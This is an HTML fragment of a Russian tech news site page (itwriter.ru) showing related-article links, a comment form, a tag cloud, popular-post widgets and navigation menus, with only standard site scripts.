                        <div class="item-related-inner">


															
                                <a  data-bgset="https://itwriter.ru/wp-content/uploads/2025/04/kandinsky-download-1745658439566-585x390.png" class="penci-lazy related-thumb penci-image-holder"
                                   href="https://itwriter.ru/2025/04/26/intel-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d1%8f%d0%b5%d1%82-%d0%be-%d0%bc%d0%b0%d1%81%d1%88%d1%82%d0%b0%d0%b1%d0%bd%d0%be%d0%b9-%d1%80%d0%b5%d1%81%d1%82%d1%80%d1%83%d0%ba%d1%82%d1%83%d1%80/"
                                   title="​Intel объявляет о масштабной реструктуризации: увольнения, сокращение расходов на $1,5 млрд и ужесточение офисной политики​">
									
									                                </a>
							                            <div class="related-content">

                                <h3>
                                    <a href="https://itwriter.ru/2025/04/26/intel-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d1%8f%d0%b5%d1%82-%d0%be-%d0%bc%d0%b0%d1%81%d1%88%d1%82%d0%b0%d0%b1%d0%bd%d0%be%d0%b9-%d1%80%d0%b5%d1%81%d1%82%d1%80%d1%83%d0%ba%d1%82%d1%83%d1%80/">​Intel объявляет о масштабной реструктуризации: увольнения, сокращение расходов...</a>
                                </h3>
								                                    <span class="date"><time class="entry-date published" datetime="2025-04-26T12:07:38+03:00">26.04.2025</time></span>
								                            </div>
                        </div>
                    </div>
				                    <div class="item-related swiper-slide">
                        <div class="item-related-inner">


															
                                <a  data-bgset="https://itwriter.ru/wp-content/uploads/2025/04/kandinsky-download-1745579050115-585x390.png" class="penci-lazy related-thumb penci-image-holder"
                                   href="https://itwriter.ru/2025/04/25/apple-%d0%bf%d0%b5%d1%80%d0%b5%d0%bd%d0%b5%d1%81%d1%91%d1%82-%d0%bf%d1%80%d0%be%d0%b8%d0%b7%d0%b2%d0%be%d0%b4%d1%81%d1%82%d0%b2%d0%be-iphone-%d0%b4%d0%bb%d1%8f-%d1%81%d1%88%d0%b0-%d0%b2-%d0%b8%d0%bd/"
                                   title="Apple перенесёт производство iPhone для США в Индию к концу 2026 года">
									
									                                </a>
							                            <div class="related-content">

                                <h3>
                                    <a href="https://itwriter.ru/2025/04/25/apple-%d0%bf%d0%b5%d1%80%d0%b5%d0%bd%d0%b5%d1%81%d1%91%d1%82-%d0%bf%d1%80%d0%be%d0%b8%d0%b7%d0%b2%d0%be%d0%b4%d1%81%d1%82%d0%b2%d0%be-iphone-%d0%b4%d0%bb%d1%8f-%d1%81%d1%88%d0%b0-%d0%b2-%d0%b8%d0%bd/">Apple перенесёт производство iPhone для США в Индию...</a>
                                </h3>
								                                    <span class="date"><time class="entry-date published" datetime="2025-04-25T14:04:54+03:00">25.04.2025</time></span>
								                            </div>
                        </div>
                    </div>
				                    <div class="item-related swiper-slide">
                        <div class="item-related-inner">


															
                                <a  data-bgset="https://itwriter.ru/wp-content/uploads/2025/04/kandinsky-download-1745390548350-585x390.png" class="penci-lazy related-thumb penci-image-holder"
                                   href="https://itwriter.ru/2025/04/23/%d1%80%d1%8b%d0%bd%d0%be%d0%ba-%d0%bf%d0%be%d0%bb%d1%83%d0%bf%d1%80%d0%be%d0%b2%d0%be%d0%b4%d0%bd%d0%b8%d0%ba%d0%be%d0%b2-%d0%bd%d0%b0-%d0%b2%d0%b7%d0%bb%d1%91%d1%82%d0%b5-%d0%b0%d0%bd%d0%b0%d0%bb/"
                                   title="Рынок полупроводников на взлёте: аналитики прогнозируют рекордный рост в 2025 году">
									
									                                </a>
							                            <div class="related-content">

                                <h3>
                                    <a href="https://itwriter.ru/2025/04/23/%d1%80%d1%8b%d0%bd%d0%be%d0%ba-%d0%bf%d0%be%d0%bb%d1%83%d0%bf%d1%80%d0%be%d0%b2%d0%be%d0%b4%d0%bd%d0%b8%d0%ba%d0%be%d0%b2-%d0%bd%d0%b0-%d0%b2%d0%b7%d0%bb%d1%91%d1%82%d0%b5-%d0%b0%d0%bd%d0%b0%d0%bb/">Рынок полупроводников на взлёте: аналитики прогнозируют рекордный рост...</a>
                                </h3>
								                                    <span class="date"><time class="entry-date published" datetime="2025-04-23T09:43:39+03:00">23.04.2025</time></span>
								                            </div>
                        </div>
                    </div>
				                    <div class="item-related swiper-slide">
                        <div class="item-related-inner">


															
                                <a  data-bgset="https://itwriter.ru/wp-content/uploads/2025/04/174539188146903_P31555092-585x390.jpg" class="penci-lazy related-thumb penci-image-holder"
                                   href="https://itwriter.ru/2025/03/23/asus-ai-pod/"
                                   title="ASUS AI POD &#8212; на базе 72 графических процессоров nVIDIA Blackwell">
									
									                                </a>
							                            <div class="related-content">

                                <h3>
                                    <a href="https://itwriter.ru/2025/03/23/asus-ai-pod/">ASUS AI POD &#8212; на базе 72 графических...</a>
                                </h3>
								                                    <span class="date"><time class="entry-date published" datetime="2025-03-23T10:05:16+03:00">23.03.2025</time></span>
								                            </div>
                        </div>
                    </div>
				</div><div class="penci-owl-dots"></div></div></div>        
        
        
        
        
        
                    <div class="post-comments no-comment-yet penci-comments-hide-0" id="comments">
		<div id="respond" class="pc-comment-normal">
		<h3 id="reply-title" class="comment-reply-title"><span>Leave a Comment</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2014/10/14/apple-1/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://itwriter.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><textarea autocomplete="new-password"  id="a7d7081c55"  name="a7d7081c55"   cols="45" rows="8" placeholder="Your Comment" aria-required="true"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a15996d9b35b4bcea854e67be242aa9b" );document.getElementById("a7d7081c55").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><input id="author" name="author" type="text" value="" placeholder="Name*" size="30" aria-required='true' /></p>
<p class="comment-form-email"><input id="email" name="email" type="text" value="" placeholder="Email*" size="30" aria-required='true' /></p>
<p class="comment-form-url"><input id="url" name="url" type="text" value="" placeholder="Website" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><span class="comment-form-cookies-text" for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</span></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='8925' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div> <!-- end comments div -->
        
        
	
</article>
					                </div>
            </div>
			
<div id="sidebar"
     class="penci-sidebar-right penci-sidebar-content style-1 pcalign-center pcsb-boxed-whole pciconp-right pcicon-right">
    <div class="theiaStickySidebar">
		<aside id="search-6" class="widget widget_search"><form role="search" method="get" class="pc-searchform" action="https://itwriter.ru/">
    <div class="pc-searchform-inner">
        <input type="text" class="search-input"
               placeholder="Type and hit enter..." name="s"/>
        <i class="penciicon-magnifiying-glass"></i>
        <input type="submit" class="searchsubmit" value="Search"/>
    </div>
</form>
</aside><aside id="recent-comments-7" class="widget widget_recent_comments"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">Последние комментарии</span></h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">quay</span> к записи <a href="https://itwriter.ru/2025/10/07/%d0%b0%d0%bd%d0%be%d0%bd%d1%81-55-%d0%b4%d1%8e%d0%b9%d0%bc%d0%be%d0%b2%d0%be%d0%b3%d0%be-qd-mini-led-%d1%82%d0%b5%d0%bb%d0%b5%d0%b2%d0%b8%d0%b7%d0%be%d1%80%d0%b0-harper-55q970ts/#comment-108413">Анонс 55-дюймового QD-Mini LED телевизора HARPER 55Q970TS</a></li><li class="recentcomments"><span class="comment-author-link">Mikoeko</span> к записи <a href="https://itwriter.ru/2012/04/15/%d0%bd%d0%b5-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0%d0%b5%d1%82-%d1%81%d0%b5%d1%82%d0%b5%d0%b2%d0%be%d0%b9-%d1%80%d0%b5%d0%b6%d0%b8%d0%bc-%d0%b2-heroes-3-%d0%bf%d0%be%d0%b4-windows-7-%d0%bf%d1%80%d0%be/#comment-87706">Не работает сетевая игра в Heroes 3 под Windows 7? Проблема решается.</a></li><li class="recentcomments"><span class="comment-author-link">neons90</span> к записи <a href="https://itwriter.ru/2016/12/27/genius-sp-906bt/#comment-85616">Обзор беспроводной Bluetooth-колонки Genius SP-906BT</a></li><li class="recentcomments"><span class="comment-author-link">StudyDocx</span> к записи <a href="https://itwriter.ru/2021/11/30/ezviz-c1t/#comment-84982">Обзор камеры для наблюдения EZVIZ C1T – очень простое решение.</a></li><li class="recentcomments"><span class="comment-author-link">Олег</span> к записи <a href="https://itwriter.ru/2016/12/27/genius-sp-906bt/#comment-83194">Обзор беспроводной Bluetooth-колонки Genius SP-906BT</a></li><li class="recentcomments"><span class="comment-author-link">Андрюха</span> к записи <a href="https://itwriter.ru/2016/10/17/palit-gtx-1060-super-jetstream/#comment-76968">Обзор и тестирорование видеокарты Palit GTX 1060 Super JetStream</a></li><li class="recentcomments"><span class="comment-author-link">Newswriter</span> к записи <a href="https://itwriter.ru/2012/04/15/%d0%bd%d0%b5-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0%d0%b5%d1%82-%d1%81%d0%b5%d1%82%d0%b5%d0%b2%d0%be%d0%b9-%d1%80%d0%b5%d0%b6%d0%b8%d0%bc-%d0%b2-heroes-3-%d0%bf%d0%be%d0%b4-windows-7-%d0%bf%d1%80%d0%be/#comment-74987">Не работает сетевая игра в Heroes 3 под Windows 7? Проблема решается.</a></li><li class="recentcomments"><span class="comment-author-link">neons90</span> к записи <a href="https://itwriter.ru/2021/10/15/hp-elitebook-845-g7/#comment-74665">Обзор ноутбука HP EliteBook 845 G7. Просто лучший.</a></li><li class="recentcomments"><span class="comment-author-link">neons90</span> к записи <a href="https://itwriter.ru/2021/10/15/hp-elitebook-845-g7/#comment-74664">Обзор ноутбука HP EliteBook 845 G7. Просто лучший.</a></li><li class="recentcomments"><span class="comment-author-link">Domer</span> к записи <a href="https://itwriter.ru/2021/10/15/hp-elitebook-845-g7/#comment-74477">Обзор ноутбука HP EliteBook 845 G7. Просто лучший.</a></li></ul></aside><aside id="block-6" class="widget widget_block widget_tag_cloud"><p class="wp-block-tag-cloud"><a href="https://itwriter.ru/tags/acer/" class="tag-cloud-link tag-link-112 tag-link-position-1"  aria-label="Acer (72 элемента)">Acer</a>
<a href="https://itwriter.ru/tags/adata-technology/" class="tag-cloud-link tag-link-1436 tag-link-position-2"  aria-label="ADATA Technology (62 элемента)">ADATA Technology</a>
<a href="https://itwriter.ru/tags/amd/" class="tag-cloud-link tag-link-260 tag-link-position-3"  aria-label="AMD (43 элемента)">AMD</a>
<a href="https://itwriter.ru/tags/android/" class="tag-cloud-link tag-link-1000 tag-link-position-4"  aria-label="Android (63 элемента)">Android</a>
<a href="https://itwriter.ru/tags/apple/" class="tag-cloud-link tag-link-38 tag-link-position-5"  aria-label="Apple (83 элемента)">Apple</a>
<a href="https://itwriter.ru/tags/archos/" class="tag-cloud-link tag-link-407 tag-link-position-6"  aria-label="Archos (41 элемент)">Archos</a>
<a href="https://itwriter.ru/tags/asus/" class="tag-cloud-link tag-link-132 tag-link-position-7"  aria-label="Asus (290 элементов)">Asus</a>
<a href="https://itwriter.ru/tags/asus-rog/" class="tag-cloud-link tag-link-2168 tag-link-position-8"  aria-label="ASUS ROG (69 элементов)">ASUS ROG</a>
<a href="https://itwriter.ru/tags/biostar/" class="tag-cloud-link tag-link-261 tag-link-position-9"  aria-label="Biostar (50 элементов)">Biostar</a>
<a href="https://itwriter.ru/tags/cooler-master/" class="tag-cloud-link tag-link-3489 tag-link-position-10"  aria-label="Cooler Master (38 элементов)">Cooler Master</a>
<a href="https://itwriter.ru/tags/creative/" class="tag-cloud-link tag-link-2819 tag-link-position-11"  aria-label="Creative (61 элемент)">Creative</a>
<a href="https://itwriter.ru/tags/deepcool/" class="tag-cloud-link tag-link-267 tag-link-position-12"  aria-label="Deepcool (38 элементов)">Deepcool</a>
<a href="https://itwriter.ru/tags/honor/" class="tag-cloud-link tag-link-3126 tag-link-position-13"  aria-label="Honor (44 элемента)">Honor</a>
<a href="https://itwriter.ru/tags/hp/" class="tag-cloud-link tag-link-603 tag-link-position-14"  aria-label="HP (48 элементов)">HP</a>
<a href="https://itwriter.ru/tags/huawei/" class="tag-cloud-link tag-link-1231 tag-link-position-15"  aria-label="Huawei (93 элемента)">Huawei</a>
<a href="https://itwriter.ru/tags/intel/" class="tag-cloud-link tag-link-217 tag-link-position-16"  aria-label="Intel (47 элементов)">Intel</a>
<a href="https://itwriter.ru/tags/lenovo/" class="tag-cloud-link tag-link-297 tag-link-position-17"  aria-label="Lenovo (131 элемент)">Lenovo</a>
<a href="https://itwriter.ru/tags/lg/" class="tag-cloud-link tag-link-152 tag-link-position-18"  aria-label="LG (70 элементов)">LG</a>
<a href="https://itwriter.ru/tags/msi/" class="tag-cloud-link tag-link-192 tag-link-position-19"  aria-label="MSI (65 элементов)">MSI</a>
<a href="https://itwriter.ru/tags/nvidia/" class="tag-cloud-link tag-link-176 tag-link-position-20"  aria-label="nvidia (65 элементов)">nvidia</a>
<a href="https://itwriter.ru/tags/samsung/" class="tag-cloud-link tag-link-290 tag-link-position-21"  aria-label="Samsung (47 элементов)">Samsung</a>
<a href="https://itwriter.ru/tags/sony/" class="tag-cloud-link tag-link-67 tag-link-position-22"  aria-label="Sony (40 элементов)">Sony</a>
<a href="https://itwriter.ru/tags/ssd/" class="tag-cloud-link tag-link-159 tag-link-position-23"  aria-label="SSD (71 элемент)">SSD</a>
<a href="https://itwriter.ru/tags/steelseries/" class="tag-cloud-link tag-link-392 tag-link-position-24"  aria-label="SteelSeries (44 элемента)">SteelSeries</a>
<a href="https://itwriter.ru/tags/synology/" class="tag-cloud-link tag-link-143 tag-link-position-25"  aria-label="synology (48 элементов)">synology</a>
<a href="https://itwriter.ru/tags/toshiba/" class="tag-cloud-link tag-link-339 tag-link-position-26"  aria-label="Toshiba (52 элемента)">Toshiba</a>
<a href="https://itwriter.ru/tags/transcend/" class="tag-cloud-link tag-link-812 tag-link-position-27"  aria-label="Transcend (49 элементов)">Transcend</a>
<a href="https://itwriter.ru/tags/viewsonic/" class="tag-cloud-link tag-link-523 tag-link-position-28"  aria-label="ViewSonic (70 элементов)">ViewSonic</a>
<a href="https://itwriter.ru/tags/xiaomi/" class="tag-cloud-link tag-link-869 tag-link-position-29"  aria-label="Xiaomi (60 элементов)">Xiaomi</a>
<a href="https://itwriter.ru/tags/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%ba%d0%b0%d1%80%d1%82%d0%b0/" class="tag-cloud-link tag-link-2636 tag-link-position-30"  aria-label="Видеокарта (44 элемента)">Видеокарта</a>
<a href="https://itwriter.ru/tags/%d0%b8%d0%b3%d1%80%d0%be%d0%b2%d0%b0%d1%8f-%d0%bc%d1%8b%d1%88%d1%8c/" class="tag-cloud-link tag-link-3178 tag-link-position-31"  aria-label="Игровая мышь (52 элемента)">Игровая мышь</a>
<a href="https://itwriter.ru/tags/%d0%b8%d0%b3%d1%80%d0%be%d0%b2%d0%be%d0%b9-%d0%bc%d0%be%d0%bd%d0%b8%d1%82%d0%be%d1%80/" class="tag-cloud-link tag-link-3191 tag-link-position-32"  aria-label="Игровой монитор (57 элементов)">Игровой монитор</a>
<a href="https://itwriter.ru/tags/%d0%ba%d0%be%d1%80%d0%bf%d1%83%d1%81-%d0%bf%d0%ba/" class="tag-cloud-link tag-link-3302 tag-link-position-33"  aria-label="Корпус ПК (65 элементов)">Корпус ПК</a>
<a href="https://itwriter.ru/tags/%d0%bc%d0%b0%d1%82%d0%b5%d1%80%d0%b8%d0%bd%d1%81%d0%ba%d0%b0%d1%8f-%d0%bf%d0%bb%d0%b0%d1%82%d0%b0/" class="tag-cloud-link tag-link-3145 tag-link-position-34"  aria-label="Материнская плата (74 элемента)">Материнская плата</a>
<a href="https://itwriter.ru/tags/%d0%bc%d0%be%d0%bd%d0%b8%d1%82%d0%be%d1%80%d1%8b/" class="tag-cloud-link tag-link-3165 tag-link-position-35"  aria-label="Мониторы (52 элемента)">Мониторы</a>
<a href="https://itwriter.ru/tags/%d0%bd%d0%be%d1%83%d1%82%d0%b1%d1%83%d0%ba/" class="tag-cloud-link tag-link-3261 tag-link-position-36"  aria-label="Ноутбук (76 элементов)">Ноутбук</a>
<a href="https://itwriter.ru/tags/%d0%bd%d0%be%d1%83%d1%82%d0%b1%d1%83%d0%ba%d0%b8/" class="tag-cloud-link tag-link-2746 tag-link-position-37"  aria-label="Ноутбуки (57 элементов)">Ноутбуки</a>
<a href="https://itwriter.ru/tags/%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82%d0%be%d1%80/" class="tag-cloud-link tag-link-3149 tag-link-position-38"  aria-label="Проектор (37 элементов)">Проектор</a>
<a href="https://itwriter.ru/tags/%d1%81%d0%bc%d0%b0%d1%80%d1%82%d1%84%d0%be%d0%bd/" class="tag-cloud-link tag-link-2851 tag-link-position-39"  aria-label="Смартфон (302 элемента)">Смартфон</a>
<a href="https://itwriter.ru/tags/%d1%81%d0%bc%d0%b0%d1%80%d1%82%d1%84%d0%be%d0%bd%d1%8b/" class="tag-cloud-link tag-link-3102 tag-link-position-40"  aria-label="Смартфоны (40 элементов)">Смартфоны</a>
<a href="https://itwriter.ru/tags/%d0%b8%d0%b3%d1%80%d0%be%d0%b2%d0%b0%d1%8f-%d0%ba%d0%bb%d0%b0%d0%b2%d0%b8%d0%b0%d1%82%d1%83%d1%80%d0%b0/" class="tag-cloud-link tag-link-3358 tag-link-position-41"  aria-label="игровая клавиатура (37 элементов)">игровая клавиатура</a>
<a href="https://itwriter.ru/tags/%d0%bb%d1%8e%d0%b1%d0%b8%d0%bc%d1%8b%d0%b5-%d0%b2%d0%b5%d0%bd%d0%b4%d0%be%d1%80%d1%8b/" class="tag-cloud-link tag-link-13 tag-link-position-42"  aria-label="любимые вендоры (39 элементов)">любимые вендоры</a>
<a href="https://itwriter.ru/tags/%d0%bc%d0%be%d0%bd%d0%b8%d1%82%d0%be%d1%80/" class="tag-cloud-link tag-link-205 tag-link-position-43"  aria-label="монитор (90 элементов)">монитор</a>
<a href="https://itwriter.ru/tags/%d0%bf%d0%bb%d0%b0%d0%bd%d1%88%d0%b5%d1%82/" class="tag-cloud-link tag-link-191 tag-link-position-44"  aria-label="планшет (60 элементов)">планшет</a>
<a href="https://itwriter.ru/tags/%d1%80%d0%b0%d0%b1%d0%be%d1%87%d0%b5%d0%b5/" class="tag-cloud-link tag-link-8 tag-link-position-45"  aria-label="рабочее (42 элемента)">рабочее</a></p></aside>    </div>
</div>
        </div>

		    </div>
</div>
    <div class="clear-footer"></div>

		                            <div id="widget-area"
                                    >
                    <div class="container">
                                                    <div class="footer-widget-wrapper footer-widget-style-1">
                                <aside id="penci_popular_news_widget-4" class="widget penci_popular_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Самые популярные материалы</span></h4>                <ul id="penci-popularwg-4720"
                    data-settings='{"type":"all","categories":"all","number":"5","featured":"","allfeatured":"","thumbright":"","postdate":""}' data-paged="1"
                    data-action="penci_popular_news_ajax"
                    data-mes="Sorry, No more posts"
                    data-max="889"
                    class="side-newsfeed display-order-numbers order-numbers-1">

					
                        <li class="penci-feed">
							                                <span class="order-border-number">
									<span class="number-post">1</span>
								</span>
							                            <div class="side-item">
								                                    <div class="side-image">
										
                                        <a  data-bgset="https://itwriter.ru/wp-content/uploads/2017/04/unnamed-1.jpg" class="penci-lazy penci-image-holder small-fix-size" rel="bookmark"
                                           href="https://itwriter.ru/2017/04/20/thecus-n4350/"
                                           title="Сетевой накопитель Thecus N4350">
											                                        </a>


										                                    </div>
								                                <div class="side-item-text">
									
                                    <h4 class="side-title-post">
                                        <a href="https://itwriter.ru/2017/04/20/thecus-n4350/" rel="bookmark"
                                           title="Сетевой накопитель Thecus N4350">
											Сетевой накопитель Thecus N4350                                        </a>
                                    </h4>
									                                        <div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
																						                                                <span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2017-04-20T17:46:40+03:00">20.04.2017</time></span>
																																	                                        </div>
									                                </div>
                            </div>
                        </li>

						
                        <li class="penci-feed">
							                                <span class="order-border-number">
									<span class="number-post">2</span>
								</span>
							                            <div class="side-item">
								                                    <div class="side-image">
										
                                        <a  data-bgset="https://itwriter.ru/wp-content/uploads/2017/05/ARCHOS-70c-Neon.png" class="penci-lazy penci-image-holder small-fix-size" rel="bookmark"
                                           href="https://itwriter.ru/2017/05/02/archos-70c-neon/"
                                           title="Планшет ARCHOS 70c Neon">
											                                        </a>


										                                    </div>
								                                <div class="side-item-text">
									
                                    <h4 class="side-title-post">
                                        <a href="https://itwriter.ru/2017/05/02/archos-70c-neon/" rel="bookmark"
                                           title="Планшет ARCHOS 70c Neon">
											Планшет ARCHOS 70c Neon                                        </a>
                                    </h4>
									                                        <div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
																						                                                <span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2017-05-02T15:40:30+03:00">02.05.2017</time></span>
																																	                                        </div>
									                                </div>
                            </div>
                        </li>

						
                        <li class="penci-feed">
							                            <div class="side-item">
								                                <div class="side-item-text">
									
                                    <h4 class="side-title-post">
                                        <a href="https://itwriter.ru/2012/04/15/%d0%bd%d0%b5-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0%d0%b5%d1%82-%d1%81%d0%b5%d1%82%d0%b5%d0%b2%d0%be%d0%b9-%d1%80%d0%b5%d0%b6%d0%b8%d0%bc-%d0%b2-heroes-3-%d0%bf%d0%be%d0%b4-windows-7-%d0%bf%d1%80%d0%be/" rel="bookmark"
                                           title="Не работает сетевая игра в Heroes 3 под Windows 7? Проблема решается.">
											Не работает сетевая игра в Heroes 3 под Windows 7? Проблема решается.                                        </a>
                                    </h4>
									                                        <div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
																						                                                <span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2012-04-15T21:18:48+04:00">15.04.2012</time></span>
																																	                                        </div>
									                                </div>
                            </div>
                        </li>

						
                        <li class="penci-feed">
							                                <span class="order-border-number">
									<span class="number-post">4</span>
								</span>
							                            <div class="side-item">
								                                    <div class="side-image">
										
                                        <a  data-bgset="https://itwriter.ru/wp-content/uploads/2015/12/0033.jpg" class="penci-lazy penci-image-holder small-fix-size" rel="bookmark"
                                           href="https://itwriter.ru/2015/12/08/asus-cerberus-keyboard/"
                                           title="Обзор игровой клавиатуры ASUS Cerberus Keyboard">
											                                        </a>


										                                    </div>
								                                <div class="side-item-text">
									
                                    <h4 class="side-title-post">
                                        <a href="https://itwriter.ru/2015/12/08/asus-cerberus-keyboard/" rel="bookmark"
                                           title="Обзор игровой клавиатуры ASUS Cerberus Keyboard">
											Обзор игровой клавиатуры ASUS Cerberus Keyboard                                        </a>
                                    </h4>
									                                        <div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
																						                                                <span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2015-12-08T19:59:32+03:00">08.12.2015</time></span>
																																	                                        </div>
									                                </div>
                            </div>
                        </li>

						
                        <li class="penci-feed">
							                            <div class="side-item">
								                                <div class="side-item-text">
									
                                    <h4 class="side-title-post">
                                        <a href="https://itwriter.ru/2012/04/15/%d0%ba%d0%b0%d0%ba-%d0%bf%d0%be%d0%b6%d0%b0%d1%80%d0%b8%d1%82%d1%8c-%d0%b3%d0%be%d0%b2%d1%8f%d0%b4%d0%b8%d0%bd%d1%83-%d0%bd%d0%b0-%d1%81%d0%ba%d0%be%d0%b2%d0%be%d1%80%d0%be%d0%b4%d0%ba%d0%b5-%d0%b8/" rel="bookmark"
                                           title="Как пожарить говядину на сковородке? И чуть-чуть о закуске из репчатого лука.">
											Как пожарить говядину на сковородке? И чуть-чуть о закуске из репчатого лука.                                        </a>
                                    </h4>
									                                        <div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
																						                                                <span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2012-04-15T00:31:34+04:00">15.04.2012</time></span>
																																	                                        </div>
									                                </div>
                            </div>
                        </li>

						
                </ul>

				</aside>                            </div>
                            <div class="footer-widget-wrapper footer-widget-style-1">
                                <aside id="penci_quote_widget-3" class="widget penci_quote_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">ITWRITER.RU</span></h4>
			                <div class="quote-widget">
					<i class="penci-faicon fa fa-quote-left" ></i>                    <p>От гаджета до кластера!</p>
                </div>
			
			</aside>                            </div>
                            <div class="footer-widget-wrapper footer-widget-style-1 last">
                                <aside id="penci_facebook_widget-2" class="widget penci_facebook_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Соцсети(ь)</span></h4>                <div id="fb-root"></div>
                <script data-cfasync="false">(function (d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "//connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v9.0";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));</script>
                <div class="fb-page"
                     data-href="https://vk.com/itwriter" data-height="302"                     data-small-header="false" data-hide-cover="false" data-show-facepile="false" data-show-posts="true" data-adapt-container-width="true">
                    <div class="fb-xfbml-parse-ignore"><a
                                href="https://vk.com/itwriter">Соцсети(ь)</a></div>
                </div>
				</aside>                            </div>
                                                </div>
                </div>
                    <footer id="footer-section"
        class="penci-footer-social-media
                "
                itemscope itemtype="https://schema.org/WPFooter">
    <div class="container">
                                    <div class="footer-logo-copyright
             footer-not-logo            ">
                
                
                                    <div id="footer-copyright">
                        <p>@2009-2025 - ITWRITER.RU</p>
                    </div>
                                                    <div class="go-to-top-parent"><a aria-label="Go to top" href="#" class="go-to-top"><span><i
                                        class="penciicon-up-chevron"></i> <br>Back To Top</span></a>
                    </div>
                            </div>
            </div>
</footer>
</div><!-- End .wrapper-boxed --><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/soledad/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <a href="#" id="close-sidebar-nav"
       class="header-6 mstyle-default"><i class="penci-faicon fa fa-close" ></i></a>
    <nav id="sidebar-nav" class="header-6 mstyle-default" role="navigation"
	     itemscope
         itemtype="https://schema.org/SiteNavigationElement">

		                <div id="sidebar-nav-logo">
											                            <a href="https://itwriter.ru/"><img
                                        class="penci-lazy sidebar-nav-logo penci-limg"                                         src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20473%2094&#039;%3E%3C/svg%3E"
                                        width="473"
                                        height="94"
                                        data-src="https://itwriter.ru/wp-content/uploads/2017/05/logo-writer.jpg"
                                        data-lightlogo="https://itwriter.ru/wp-content/uploads/2017/05/logo-writer.jpg"
                                        alt="IT Writer.ru | вокруг IT мира. От гаджета до кластера."/></a>
											                </div>
			
			                <div class="header-social sidebar-nav-social">
					<div class="inner-header-social">
				<a href="https://www.youtube.com/channel/UC64ubWSNM5iv9vTARDFXFUQ" aria-label="Youtube"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-youtube-play" ></i></a>
						<a href="https://vk.com/itwriter" aria-label="Vk"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-vk" ></i></a>
						<a href="https://itwriter.ru/feed/" aria-label="Rss"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-rss" ></i></a>
			</div>
                </div>
			
			
			<ul id="menu-new_menu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-20840"><a href="https://itwriter.ru/main/news/">Новости IT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20841"><a href="https://itwriter.ru/main/news/hardware-news/">Новости hardware</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23139"><a href="https://itwriter.ru/main/news/%d0%b3%d0%b0%d0%b4%d0%b6%d0%b5%d1%82%d1%8b-%d0%b8-%d1%81%d0%bc%d0%b0%d1%80%d1%82%d1%84%d0%be%d0%bd%d1%8b/">Гаджеты и смартфоны</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20842"><a href="https://itwriter.ru/main/news/software-news/">Новости Software</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20839"><a href="https://itwriter.ru/main/%d0%b0%d0%b2%d1%82%d0%be%d0%bc%d0%be%d0%b1%d0%b8%d0%bb%d0%b8/">Автомобили</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20843"><a href="https://itwriter.ru/main/reviews/">Все обзоры</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20858"><a href="https://itwriter.ru/main/reviews/cpu/">процессоры</a></li>
